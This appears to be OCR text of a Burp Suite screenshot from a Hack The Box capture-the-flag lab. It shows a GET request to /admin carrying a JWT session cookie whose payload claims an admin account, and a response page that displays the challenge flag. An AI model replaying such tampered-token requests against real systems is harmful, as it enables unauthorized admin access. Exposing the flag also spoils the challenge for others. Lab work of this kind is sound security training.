 Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens JWT Editor Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.51.215:43919 HTTP/1
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin HTTP/1.1
2 Host: 94.237.51.215:43919
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.51.215:43919/login
8 Connection: keep-alive
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJhY2NvdW50VHlwZSI6ImFkbW
luIiwiaWQiOjEyMzQsImlhdCI6MTczNDYzMjc1OX0.Dv0CRhvwY_3TEqiO7sBfqGpadG2Ennibs7cmAeJD-
Hc
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
Clean Blog
</h1>
54 <span class="subheading">
A Blog Theme by Start Bootstrap
</span>
55 </div>
56 </div>
57 </div>
58 </div>
59 </header>
60 <!-- Main Content-->
61 <div class="container px-4 px-lg-5">
62 <div class="container">
63 <div class="content">
64
65
66 <h1>
Admin Data
</h1>
67
68 <p>
Hello admin! HTB{b9bb6a3738e870e1ac0000e90c2bb022}
</p>
69
70 </div>
71 </div>
72 </div>
73 <!-- Footer-->
74 <footer class="border-top">
75 <div class="container px-4 px-lg-5">
76 <div class="row gx-4 gx-lg-5 justify-content-center">
77 <div class="col-md-10 col-lg-8 col-xl-7">
78 <ul class="list-inline text-center">
79 <li class="list-inline-item">
80 <a href="#!">
81 <span class="fa-stack fa-lg">
82 <i class="fas fa-circle
fa-stack-2x">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 5
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 5,904 bytes | 235 millis
Event log (2) All issues Memory: 115.8MB